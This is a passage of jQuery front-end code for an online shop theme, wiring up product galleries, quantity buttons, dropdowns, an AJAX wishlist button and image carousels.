    $('.product-display-type a').on('click', function () {
      if ($(this).hasClass('list-display')) {
        $('body').addClass('product-list');
      } else {
        $('body').removeClass('product-list');
      }
      return false;
    })
  }

  $('[data-toggle="tooltip"]').tooltip();

  /* count control */
  $(document).on('click', '.count-control', function () {
    var old = parseInt($(this).closest('.quantity').find('.qty').val());
    var step = parseInt($(this).closest('.quantity').find('.qty').attr('step'));
    var max = parseInt($(this).closest('.quantity').find('.qty').attr('max'));
    var min = parseInt($(this).closest('.quantity').find('.qty').attr('min'));
    if ($(this).hasClass('plus')) {
      if (parseInt($(this).data('max')) != -1) {
        if ((parseInt($(this).data('max')) - 1) >= old) {
          $(this).closest('.quantity').find('.qty').val(old + step);
        }
      } else {
        $(this).closest('.quantity').find('.qty').val(old + step);
      }

    } else {
      if (old > 1) {
        $(this).closest('.quantity').find('.qty').val(old - step);
      }
    }

    $(this).closest('form').find('button[type="submit"]').prop('disabled', false);
    return false;
  })

  $('select.orderby, .sidebar select').selectize({
    create: true,
    sortField: {
      field: 'text',
      direction: 'asc'
    },
    dropdownParent: 'body'
  });



  $('.gallery').magnificPopup({
    delegate: '.image-link a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.gallery .image-link').find('img');
      }
    }

  });

  $('.hover-wrap').magnificPopup({
    delegate: 'a.zoom',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.product').find('img');
      }
    }

  });

  $('.latest-product p').each(function () {
    var $this = $(this);
    if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });


  $('.eq-height').equalHeights();
  $('.review-height').equalHeights();
  $('.equal').equalHeights();
  $(".imgLiquidFill").imgLiquid();
  $(".client-logo").imgLiquid({ fill: false });
  $(".yith-popup-image").imgLiquid({ fill: true, horizontalAlign: 'right', verticalAlign: 'bottom' });



  $('#zoom-thumbnail a').on('click', function () {
    $('a.woocommerce-main-image').attr('href', $(this).attr('href'));
  })



  $('.archive_add_wishlist').on('click', function () {

    if ($(this).hasClass('add_to_wishlist')) {

      var data = {
        'action': 'add_to_wishlist_prooduct_after',
        'product_id': $(this).data('product-id')
      };

      jQuery.post(BP.ajaxurl, data, function (response) {
        if (response.success == 1) {
          $('a[data-product-id="' + response.product_id + '"]').removeClass('add_to_wishlist').removeClass('archive_add_wishlist').attr('href', response.wishlist_url);
          $('a[data-product-id="' + response.product_id + '"]').find('i').attr('class', 'fa fa-heart color-text');
        }
      });
    }

  });



  if ($('.product-display-type').length > 0) {

    $('.product-display-type a').on('click', function () {
      if ($(this).hasClass('list-display')) {
        $('body').addClass('product-list');
      } else {
        $('body').removeClass('product-list');
      }
      return false;
    })
  }


  $('ul.products').magnificPopup({
    delegate: '.zoom',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    image: {
      verticalFit: true,
      titleSrc: function (item) {
        return '<a class="image-source-link" href="' + item.el.attr('data-source') + '" target="_blank">' + item.el.attr('title') + '</a>';
      }
    },
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.hover-wrap').find('img');
      }
    }

  });

  $('.latest-product p').each(function () {
    var $this = $(this);
    if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });

  // $('.grid').masonry({
  //   itemSelector: '.grid-item',
  // });



  if($('.product-gallery-carousel').length > 0){
    $('.product-gallery-carousel').owlCarousel({
      items: 3,
      margin: 10,
      dots: false,
      nav: true,
      autoplayHoverPause: true,
      autoplay: true
    });
  }
  
  if($('.instafeed-carousel').length > 0){
    $(".instafeed-carousel").owlCarousel({
      'items': 5,
      nav: false,
      dots: false,
      autoplayHoverPause: true,
      autoplay: true,
      responsive: {
        // breakpoint from 0 up
        0: {
          'items': 2
        },
        // breakpoint from 480 up
        480: {
          'items': 2
        },
        768: {
          'items': 4
        },
        1000: {
          'items': 5
        }
      }
    });
  }

  $('.insta-feed-wrap').magnificPopup({
    delegate: '.insta-image-popup',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function (element) {
        return element.closest('.insta-feed-wrap .insta-image-popup').find('img');
      }
    }

  });



});//end ready

